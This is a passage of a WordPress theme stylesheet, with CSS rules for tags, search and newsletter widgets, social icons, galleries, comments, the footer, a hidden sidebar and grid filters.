.entry-tags a {
  border: 1px solid #0674fd;
  padding: 0 22px;
  color: #524b48;
  display: inline-block;
  font-size: 15px !important;
  line-height: 38px;
  margin-right: 5px;
  margin-bottom: 5px;
  margin-top: 5px;
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
  position: relative;
  z-index: 1;
}
.entry-tags a:hover {
  color: #fff;
  background-color: #0674fd;
  border-color: #0674fd;
}
.widget_search .search-form {
  position: relative;
}
.widget_search .search-form .search-field {
  background-color: #fff;
  height: 51px;
  padding-left: 20px;
  padding-right: 51px;
  -webkit-border-radius: 51px;
  -khtml-border-radius: 51px;
  -moz-border-radius: 51px;
  -ms-border-radius: 51px;
  -o-border-radius: 51px;
  border-radius: 51px;
}
.widget_search .search-form .search-field:focus {
  border-color: #0674fd;
}
.widget_search .search-form .search-field:focus + .search-submit {
  border-color: #0674fd;
}
.widget_search .search-form .search-submit {
  padding: 0;
  border: none;
  line-height: 50px;
  width: 51px;
  border-left: 1px solid #ececf0;
  position: absolute;
  top: 0;
  right: 0;
  color: #333;
  font-size: 15px;
  background-image: none;
  background-color: transparent;
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.widget_search .search-form .search-submit:before, .widget_search .search-form .search-submit:after {
  display: none;
}
.widget_search .search-form .search-submit:hover {
  color: #0674fd;
}
.ct-social {
  margin: 0;
  list-style: none;
}
.ct-social li {
  display: inline-block;
  margin-right: 8px;
}
.ct-social li a {
  font-size: 16px;
  color: #fff !important;
  background-color: #0674fd;
  height: 40px;
  width: 40px;
  line-height: 40px;
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
  text-align: center;
  display: block;
}
.ct-social li a span {
  display: none;
}
.ct-social li a.social-facebook {
  background-color: #3b5999;
}
.ct-social li a.social-rss {
  background-color: #f57d00;
}
.ct-social li a.social-youtube {
  background-color: #cd201f;
}
.ct-social li a.social-twitter {
  background-color: #55acee;
}
.ct-social li a.social-google {
  background-color: #dd4b39;
}
.ct-social li a.social-skype {
  background-color: #00aff0;
}
.ct-social li a.social-dribbble {
  background-color: #ea4c89;
}
.ct-social li a.social-flickr {
  background-color: #ff0084;
}
.ct-social li a.social-linkedin {
  background-color: #0077b5;
}
.ct-social li a.social-vimeo {
  background-color: #1ab7ea;
}
.ct-social li a.social-pinterest {
  background-color: #bd081c;
}
.ct-social li a.social-instagram {
  background-color: #e4405f;
}
.ct-newsletter.widget .ct-newsletter-inner {
  background-color: #f5f6f7;
  padding: 20px;
  position: relative;
  overflow: hidden;
}
.ct-newsletter.widget .ct-newsletter-inner:before {
  font-family: 'themify';
  content: "\e75a";
  font-size: 50px;
  font-weight: 700;
  position: absolute;
  right: 0;
  top: 0;
  opacity: 0.05;
}
.ct-newsletter.widget .ct-newsletter-inner .newsletter {
  position: relative;
}
.ct-newsletter.widget .ct-newsletter-inner .newsletter:after {
  color: #000;
  content: "Newslatter";
  font-family: "Montserrat";
  font-size: 50px;
  font-weight: 700;
  opacity: 0.05;
  position: absolute;
  top: -40px;
}
.ct-newsletter.widget .ct-newsletter-inner .ct-newsletter-introduction {
  font-size: 15px;
  font-style: italic;
  margin-bottom: 24px;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field {
  position: relative;
  z-index: 1;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field-email {
  margin-bottom: 15px;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field-email .tnp-email {
  border: 1px solid #d0d0d0;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  height: 45px;
  padding: 5px 20px;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field-email .tnp-email:focus {
  border-color: #0674fd;
}
.ct-newsletter.widget .ct-newsletter-inner .tnp-field-button .tnp-button {
  line-height: 45px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  width: 100%;
}
.wpb_wrapper .contact-info {
  font-size: 21px;
  color: #797979;
  line-height: 1.363;
  font-weight: 500;
  max-width: 300px;
}
.wpb_wrapper .contact-info span {
  color: #333;
}
.wpb_wrapper .contact-info.color-white {
  color: #fff;
}
.wpb_wrapper .contact-info.color-white span {
  color: rgba(255, 255, 255, 0.85);
}
.gallery {
  margin: -16px -12px 43px -12px;
  display: flex;
  flex-wrap: wrap;
}
.gallery .gallery-item {
  padding: 0 12px;
  margin-top: 24px;
  margin-bottom: 0;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33.33%;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
.widget_media_gallery .gallery-item {
  padding: 0 5px;
  margin-top: 10px;
  margin-bottom: 0;
}
.widget_media_gallery .gallery {
  margin: -10px -5px 0 -5px;
}
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
embed, iframe, object {
  max-width: 100%;
}
.custom-logo-link {
  display: inline-block;
}
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  padding: 0.8075em 0;
  font-size: 0.875em;
  font-style: italic;
}
.wp-caption-text {
  text-align: center;
}
.gallery {
  margin-bottom: 1.5em;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-caption {
  display: block;
}
.wp-video .mejs-container {
  min-width: inherit !important;
}
.wp-video .mejs-controls.mejs-offscreen {
  opacity: 1 !important;
  display: block !important;
}
.wp-video .mejs-controls .mejs-time-rail .mejs-time-current {
  background-color: #0674fd;
}
.comment-content a {
  word-wrap: break-word;
}
.bypostauthor {
  display: block;
}
.comments-area {
  padding: 0 50px;
}
@media screen and (max-width: 767px) {
  .comments-area {
    padding: 0 15px;
  }
}
.comments-area .comment-list-wrap {
  padding: 55px 0 0;
}
.comments-area .comment-respond {
  margin-top: 51px;
}
.comments-area .comment-respond #cancel-comment-reply-link {
  color: #888;
}
.comments-area .comment-respond #cancel-comment-reply-link:hover {
  color: #00d0f9;
}
.comments-area .comment-respond .logged-in-as {
  margin-bottom: 25px;
}
.comments-area .comment-respond .logged-in-as a {
  color: #888;
}
.comments-area .comment-respond .logged-in-as a:hover {
  color: #00d0f9;
}
.comments-area .no-comments {
  display: none;
}
.comment-title {
  font-size: 18px;
  color: #333;
  text-transform: capitalize;
  margin-bottom: 0;
}
.comment-list {
  padding: 0;
  list-style: none;
}
.comment-list li .children {
  padding-left: 35px;
}
.comment-list li .children li {
  list-style: none;
  margin-top: 37px;
}
.comment-list li .comment-respond {
  margin-top: 30px;
  margin-left: 84px;
}
@media screen and (max-width: 767px) {
  .comment-list li .comment-respond {
    margin-left: 0;
  }
}
.comment-list > li {
  margin-bottom: 37px;
}
.comment-list > li:last-child {
  margin-bottom: 0;
}
.comment-inner {
  display: flex;
  flex-wrap: nowrap;
}
.comment-inner img.avatar {
  width: 90px;
  height: 90px;
  min-width: 90px;
  margin-right: 30px;
  float: left;
  -webkit-border-radius: 90px;
  -khtml-border-radius: 90px;
  -moz-border-radius: 90px;
  -ms-border-radius: 90px;
  -o-border-radius: 90px;
  border-radius: 90px;
}
@media screen and (max-width: 767px) {
  .comment-inner {
    display: block;
  }
  .comment-inner img.avatar {
    margin: 0 0 25px;
  }
  .comment-inner .comment-reply {
    position: static;
    padding-top: 20px;
  }
}
.comment-date {
  color: #524b48;
  display: inline-block;
  font-size: 14px;
  margin-bottom: 22px;
  font-family: 'Poppins', sans-serif;
}
.comment-content {
  position: relative;
  flex-grow: 1;
  padding: 20px 25px 32px 25px;
  background: #f4f7fc;
}
.comment-content .comment-text p {
  margin-bottom: 0;
  font-size: 15px;
  line-height: 27px;
  font-family: 'Poppins', sans-serif;
}
.comment-reply {
  position: absolute;
  right: 23px;
  top: 20px;
}
.comment-reply a {
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
  display: inline-block;
  font-family: 'Poppins', sans-serif;
  color: #fff;
  padding: 0 16px;
  line-height: 35px;
  -webkit-border-radius: 35px;
  -khtml-border-radius: 35px;
  -moz-border-radius: 35px;
  -ms-border-radius: 35px;
  -o-border-radius: 35px;
  border-radius: 35px;
  background-color: #191919;
}
.comment-reply a:after {
  content: "\f105";
  font-family: FontAwesome;
  margin-left: 4px;
  font-weight: normal;
}
.comment-reply a:hover {
  background-color: #0674fd;
  color: #fff;
}
.comment-form .form-submit {
  margin-bottom: 0;
}
.comment-form .comment-notes {
  display: none;
}
.comment-form .col-lg-4 {
  margin-bottom: 30px;
}
.comment-form .comment-form-comment {
  margin-bottom: 27px;
}
@media screen and (max-width: 767px) {
  .comment-inner, .comments-title {
    text-align: center;
  }
  .comment-inner:before, .comments-title:before {
    left: 0;
    right: 0;
    margin: auto;
  }
  .comment-inner img.avatar {
    float: none;
    display: inline-block;
  }
  .comment-content {
    display: block;
  }
  .comment-content ul, .comment-content ol {
    text-align: left;
  }
  .comment-content:before, .comment-content:after {
    border-color: transparent transparent #fff;
    border-width: 10px;
    left: 0;
    top: -19px;
    right: 0;
    margin: auto;
  }
  .comment-content:after {
    border-color: transparent transparent #e9e9e9;
    top: -21px;
  }
  .comment-list li .children {
    padding-left: 0;
  }
}
.site-footer {
  font-size: 14px;
  color: #fff;
}
.site-footer .top-footer {
  background-color: #1d1d1d;
  background-image: url(../images/bg-footer.png);
  background-repeat: repeat;
  background-position: bottom center;
  padding: 105px 0 82px;
}
@media screen and (max-width: 991px) {
  .site-footer .top-footer {
    padding-top: 82px;
    padding-bottom: 37px;
  }
}
.site-footer .top-footer .footer-widget-title {
  font-size: 24px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 24px;
}
.site-footer .top-footer .footer-logo {
  margin-top: 7px;
  margin-bottom: 30px;
}
.site-footer .top-footer .footer-logo.custom-height-logo img {
  max-height: 26px;
  width: auto;
}
.site-footer .top-footer ul.menu li + li, .site-footer .top-footer .widget_pages ul li + li, .site-footer .top-footer .widget_meta ul li + li, .site-footer .top-footer .widget_categories ul li + li, .site-footer .top-footer .widget_archive ul li + li {
  margin-top: 15px;
}
.site-footer .top-footer ul.menu li a, .site-footer .top-footer .widget_pages ul li a, .site-footer .top-footer .widget_meta ul li a, .site-footer .top-footer .widget_categories ul li a, .site-footer .top-footer .widget_archive ul li a {
  color: #fff;
  position: relative;
  padding-left: 14px;
}
.site-footer .top-footer ul.menu li a:before, .site-footer .top-footer .widget_pages ul li a:before, .site-footer .top-footer .widget_meta ul li a:before, .site-footer .top-footer .widget_categories ul li a:before, .site-footer .top-footer .widget_archive ul li a:before {
  font-family: FontAwesome;
  content: '\f105';
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.site-footer .top-footer ul.menu li > a:hover, .site-footer .top-footer .widget_pages ul li > a:hover, .site-footer .top-footer .widget_meta ul li > a:hover, .site-footer .top-footer .widget_categories ul li > a:hover, .site-footer .top-footer .widget_archive ul li > a:hover, .site-footer .top-footer ul.menu li.current_page_item > a, .site-footer .top-footer .widget_pages ul li.current_page_item > a, .site-footer .top-footer .widget_meta ul li.current_page_item > a, .site-footer .top-footer .widget_categories ul li.current_page_item > a, .site-footer .top-footer .widget_archive ul li.current_page_item > a, .site-footer .top-footer ul.menu li.current-menu-item > a, .site-footer .top-footer .widget_pages ul li.current-menu-item > a, .site-footer .top-footer .widget_meta ul li.current-menu-item > a, .site-footer .top-footer .widget_categories ul li.current-menu-item > a, .site-footer .top-footer .widget_archive ul li.current-menu-item > a, .site-footer .top-footer ul.menu li.current_page_ancestor > a, .site-footer .top-footer .widget_pages ul li.current_page_ancestor > a, .site-footer .top-footer .widget_meta ul li.current_page_ancestor > a, .site-footer .top-footer .widget_categories ul li.current_page_ancestor > a, .site-footer .top-footer .widget_archive ul li.current_page_ancestor > a, .site-footer .top-footer ul.menu li.current-menu-ancestor > a, .site-footer .top-footer .widget_pages ul li.current-menu-ancestor > a, .site-footer .top-footer .widget_meta ul li.current-menu-ancestor > a, .site-footer .top-footer .widget_categories ul li.current-menu-ancestor > a, .site-footer .top-footer .widget_archive ul li.current-menu-ancestor > a {
  padding-left: 21px;
  color: #0674fd;
}
.site-footer .top-footer ul.menu li > a:hover:before, .site-footer .top-footer .widget_pages ul li > a:hover:before, .site-footer .top-footer .widget_meta ul li > a:hover:before, .site-footer .top-footer .widget_categories ul li > a:hover:before, .site-footer .top-footer .widget_archive ul li > a:hover:before, .site-footer .top-footer ul.menu li.current_page_item > a:before, .site-footer .top-footer .widget_pages ul li.current_page_item > a:before, .site-footer .top-footer .widget_meta ul li.current_page_item > a:before, .site-footer .top-footer .widget_categories ul li.current_page_item > a:before, .site-footer .top-footer .widget_archive ul li.current_page_item > a:before, .site-footer .top-footer ul.menu li.current-menu-item > a:before, .site-footer .top-footer .widget_pages ul li.current-menu-item > a:before, .site-footer .top-footer .widget_meta ul li.current-menu-item > a:before, .site-footer .top-footer .widget_categories ul li.current-menu-item > a:before, .site-footer .top-footer .widget_archive ul li.current-menu-item > a:before, .site-footer .top-footer ul.menu li.current_page_ancestor > a:before, .site-footer .top-footer .widget_pages ul li.current_page_ancestor > a:before, .site-footer .top-footer .widget_meta ul li.current_page_ancestor > a:before, .site-footer .top-footer .widget_categories ul li.current_page_ancestor > a:before, .site-footer .top-footer .widget_archive ul li.current_page_ancestor > a:before, .site-footer .top-footer ul.menu li.current-menu-ancestor > a:before, .site-footer .top-footer .widget_pages ul li.current-menu-ancestor > a:before, .site-footer .top-footer .widget_meta ul li.current-menu-ancestor > a:before, .site-footer .top-footer .widget_categories ul li.current-menu-ancestor > a:before, .site-footer .top-footer .widget_archive ul li.current-menu-ancestor > a:before {
  left: 8px;
}
.site-footer .top-footer ul.menu .sub-menu, .site-footer .top-footer .widget_pages ul .sub-menu, .site-footer .top-footer .widget_meta ul .sub-menu, .site-footer .top-footer .widget_categories ul .sub-menu, .site-footer .top-footer .widget_archive ul .sub-menu {
  margin-top: 15px;
}
.site-footer .top-footer .widget_recent_comments {
  color: #fff;
}
.site-footer .top-footer .widget_recent_comments ul {
  list-style: none;
}
.site-footer .top-footer .widget_recent_comments ul li span {
  color: #fff;
}
.site-footer .top-footer .widget_recent_comments ul a {
  color: #fff;
}
.site-footer .top-footer .widget_recent_comments ul a:hover {
  color: #0674fd;
}
.site-footer .top-footer .widget_rss .rsswidget, .site-footer .top-footer table th {
  color: #fff;
}
.site-footer .top-footer .remove-arrow ul.menu li a {
  padding-left: 0;
}
.site-footer .top-footer .remove-arrow ul.menu li a:before {
  display: none;
}
.site-footer .top-footer .widget_ct_recent_posts .entry-title a {
  color: #fff;
}
.site-footer .top-footer .widget_ct_recent_posts .entry-title a:hover {
  color: #0674fd;
}
.site-footer .top-footer .widget_ct_recent_posts .entry-brief + .entry-brief {
  border-color: rgba(255, 255, 255, 0.1);
}
.site-footer .top-footer .widget_ct_recent_posts .entry-meta li {
  color: #f9f9f9;
}
@media screen and (min-width: 1200px) {
  .site-footer .top-footer.top-width-custom .ct-footer-item.col-xl-3:nth-child(1) {
    flex: 0 0 35.8%;
    max-width: 35.8%;
    padding-right: 60px;
  }
  .site-footer .top-footer.top-width-custom .ct-footer-item.col-xl-3:nth-child(2) {
    flex: 0 0 20.2%;
    max-width: 20.2%;
  }
  .site-footer .top-footer.top-width-custom .ct-footer-item.col-xl-3:nth-child(3) {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .site-footer .top-footer.top-width-custom .ct-footer-item.col-xl-3:nth-child(4) {
    flex: 0 0 24%;
    max-width: 24%;
  }
}
@media screen and (max-width: 991px) {
  .site-footer .top-footer .ct-footer-item {
    margin-bottom: 45px;
  }
}
.site-footer .top-footer .wpb_gallery {
  margin-bottom: 0 !important;
}
.site-footer .top-footer .wpb_gallery_slides.wpb_image_grid {
  margin-top: 8px;
}
.site-footer .top-footer .wpb_gallery_slides.wpb_image_grid .isotope-item a img {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.site-footer .top-footer .wpb_gallery_slides.wpb_image_grid .isotope-item a img:hover {
  opacity: 0.75;
}
.site-footer .bottom-footer {
  background-color: #000;
  padding: 12px 0;
}
.site-footer .bottom-footer .row {
  align-items: center;
}
.site-footer .bottom-footer .bottom-social {
  padding: 0 15px;
}
.site-footer .bottom-footer .bottom-social label {
  font-family: "Open Sans";
  font-weight: 600;
}
.site-footer .bottom-footer .bottom-social a {
  display: inline-block;
  font-size: 18px;
  color: inherit;
  margin-left: 9px;
}
.site-footer .bottom-footer .bottom-social a:hover {
  color: #0674fd;
}
@media screen and (max-width: 767px) {
  .site-footer .bottom-footer .bottom-social {
    width: 100%;
    text-align: center;
  }
}
.site-footer .bottom-footer .bottom-copyright {
  padding: 0 15px;
  flex-grow: 1;
  font-family: 'Poppins', sans-serif;
}
.site-footer .bottom-footer .bottom-copyright a {
  color: #0674fd;
}
.site-footer .bottom-footer .bottom-copyright a:hover {
  color: #fff;
}
@media screen and (max-width: 767px) {
  .site-footer .bottom-footer .bottom-copyright {
    width: 100%;
    text-align: center;
  }
}
.ct-scroll-top.fixed-bottom {
  display: none;
}
.ct-scroll-top:not(.fixed-bottom) {
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  color: #fff;
  height: 45px;
  position: fixed;
  right: 30px;
  text-align: center;
  width: 45px;
  font-size: 18px;
  z-index: 1002;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -khtml-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 45px;
  -khtml-border-radius: 45px;
  -moz-border-radius: 45px;
  -ms-border-radius: 45px;
  -o-border-radius: 45px;
  border-radius: 45px;
  overflow: hidden;
  line-height: 45px;
}
.ct-scroll-top:not(.fixed-bottom):hover {
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -khtml-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
}
.ct-scroll-top:not(.fixed-bottom).on {
  visibility: visible;
  opacity: 1;
  bottom: 30px;
}
.hidden-sidebar {
  width: 270px;
  position: fixed;
  top: 0;
  right: 0;
  background-color: #222223;
  height: 100%;
  padding: 65px 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-transform: translateX(270px);
  -khtml-transform: translateX(270px);
  -moz-transform: translateX(270px);
  -ms-transform: translateX(270px);
  -o-transform: translateX(270px);
  transform: translateX(270px);
  visibility: hidden;
  z-index: 999;
  opacity: 0;
}
.hidden-sidebar.open {
  -webkit-transform: translateX(0px);
  -khtml-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
  opacity: 1;
  visibility: visible;
}
.hidden-sidebar .hidden-sidebar-body {
  display: flex;
  align-items: center;
  padding: 40px 0;
}
.hidden-sidebar .hidden-sidebar-body .hidden-menu {
  list-style: none;
  margin: 0;
}
.hidden-sidebar .hidden-sidebar-body .hidden-menu li a {
  padding: 10px 0;
  display: block;
  color: #fff;
  font-weight: 500;
}
.hidden-sidebar .hidden-sidebar-body .hidden-menu li:hover > a, .hidden-sidebar .hidden-sidebar-body .hidden-menu li.current_page_item > a, .hidden-sidebar .hidden-sidebar-body .hidden-menu li.current-menu-item > a, .hidden-sidebar .hidden-sidebar-body .hidden-menu li.current_page_ancestor > a, .hidden-sidebar .hidden-sidebar-body .hidden-menu li.current-menu-ancestor > a {
  color: #0674fd;
}
.hidden-sidebar .hidden-sidebar-body .hidden-menu .sub-menu {
  list-style: none;
  margin: 0;
  padding-left: 18px;
}
.hidden-sidebar .hidden-sidebar-body .hidden-menu > li.menu-item-has-children > a:after {
  content: "\f078";
  font-family: 'FontAwesome';
  font-size: 9px;
  margin-left: 5px;
  font-weight: normal;
  vertical-align: middle;
  margin-top: -3px;
  display: inline-block;
}
.hidden-sidebar .hidden-sidebar-social {
  display: flex;
  align-items: flex-end;
}
.hidden-sidebar .hidden-sidebar-social a {
  font-size: 16px;
  color: #fff;
  margin-right: 14px;
  margin-bottom: 10px;
}
.hidden-sidebar .hidden-sidebar-social a:hover {
  color: #0674fd;
}
.hidden-sidebar .hidden-sidebar-inner {
  display: flex;
  flex-wrap: wrap;
  height: 100%;
  overflow: auto;
  padding: 0 40px;
}
.hidden-sidebar .hidden-sidebar-inner .hidden-sidebar-logo img {
  max-height: 26px;
}
.hidden-sidebar .hidden-sidebar-inner > div {
  width: 100%;
}
.hidden-sidebar .hidden-sidebar-close {
  cursor: pointer;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  font-size: 18px;
  position: absolute;
  top: 22px;
  right: 22px;
}
.hidden-sidebar .hidden-sidebar-close:before, .hidden-sidebar .hidden-sidebar-close:after {
  background-color: #fff;
}
.hidden-sidebar .hidden-sidebar-close:hover:before, .hidden-sidebar .hidden-sidebar-close:hover:after {
  background-color: #0674fd;
}
.bottom-menu ul {
  list-style: none;
  margin-bottom: 0;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  padding-right: 10px;
  margin-right: 5px;
}
.bottom-menu ul li {
  display: inline-block;
  margin: 0 10px;
}
.bottom-menu ul a {
  font-size: 14px;
  color: #fff;
  font-family: "Open Sans";
  font-weight: 600;
}
.bottom-menu ul a:hover {
  color: #0674fd;
}
.admin-bar .hidden-sidebar {
  top: 32px;
}
@media screen and (min-width: 1200px) {
  #footer-custom-layout1 > .vc_col-sm-4:nth-child(1) {
    width: 27.5%;
  }
  #footer-custom-layout1 > .vc_col-sm-4:nth-child(2) {
    width: 38.5%;
  }
  #footer-custom-layout1 > .vc_col-sm-4:nth-child(3) {
    width: 34%;
  }
}
.hover-effect {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.hover-effect:before, .hover-effect:after {
  background-color: #000;
  content: "";
  height: 100%;
  left: -110%;
  opacity: 0.1;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  -khtml-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: skewX(25deg);
  -khtml-transform: skewX(25deg);
  -moz-transform: skewX(25deg);
  -ms-transform: skewX(25deg);
  -o-transform: skewX(25deg);
  transform: skewX(25deg);
  width: 100%;
  z-index: -1;
}
.hover-effect:hover:before, .hover-effect:focus:before, .hover-effect:active:before {
  left: -10%;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.hover-effect:hover:after, .hover-effect:focus:after, .hover-effect:active:after {
  left: -20%;
}
.hover-effect.hover-light:before, .hover-effect.hover-light:after {
  background-color: #fff;
}
.item-featured img {
  width: 100%;
  -webkit-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.item-featured a.no-thumnail {
  min-height: 280px;
  background-color: #0674fd;
}
.ct-carousel .item-title a {
  color: inherit;
}
.ct-carousel .item-title a:hover {
  color: #0674fd;
}
.ct-grid .ct-grid-inner, .ct-grid .grid-item-inner {
  position: relative;
}
.ct-grid .grid-item.ct-animated .grid-item-inner {
  animation: 0.65s ease 0s normal forwards 1 running moveUp;
  -webkit-animation: 0.65s ease 0s normal forwards 1 running moveUp;
  -webkit-transform: translateY(200px);
  -khtml-transform: translateY(200px);
  -moz-transform: translateY(200px);
  -ms-transform: translateY(200px);
  -o-transform: translateY(200px);
  transform: translateY(200px);
}
.ct-grid .ct-load-more {
  margin-top: 30px;
}
.ct-grid .ct-load-more i {
  margin-right: 5px;
}
.ct-grid .ct-load-more .loadmore-style2 {
  padding-left: 22px;
  padding-right: 22px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  background-color: #00d0f9;
  border-color: #00d0f9;
}
.ct-grid .ct-load-more .loadmore-style2 i {
  margin-right: 0;
  margin-left: 16px;
}
.ct-grid .ct-load-more .loadmore-style2:hover {
  background-color: #0674fd;
  border-color: #0674fd;
}
.ct-grid .item-title {
  font-size: 20px;
  line-height: 1.5;
}
.ct-grid .item-title a {
  color: inherit;
}
.ct-grid .item-title a:hover {
  color: #0674fd;
}
.ct-grid .ct-grid-pagination {
  margin-top: 20px;
}
.ct-grid .item-featured a {
  display: block;
}
.grid-filter-wrap.layout1 {
  text-align: center;
  margin-bottom: 110px;
}
.grid-filter-wrap.layout1 span {
  font-style: 18px;
  color: #808080;
  padding: 0 20px;
  cursor: pointer;
  position: relative;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.grid-filter-wrap.layout1 span:before {
  content: '';
  width: 4px;
  height: 4px;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  position: absolute;
  top: 50%;
  left: -2px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  background-color: #808080;
}
.grid-filter-wrap.layout1 span.active {
  color: ;
}
.grid-filter-wrap.layout1 span:first-child:before {
  display: none;
}
.grid-filter-wrap.layout1.style-dark span {
  color: #fff;
}
.grid-filter-wrap.layout1.style-dark span:before {
  background-color: #fff;
}
.grid-filter-wrap.layout1.style-dark span.active {
  color: #808080;
}
.grid-filter-wrap.layout2 {
  text-align: center;
  margin-bottom: 43px;
}
.grid-filter-wrap.layout2 .filter-item {
  cursor: pointer;
  display: inline-block;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
  margin: 0 0 10px;
  padding: 0 16px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
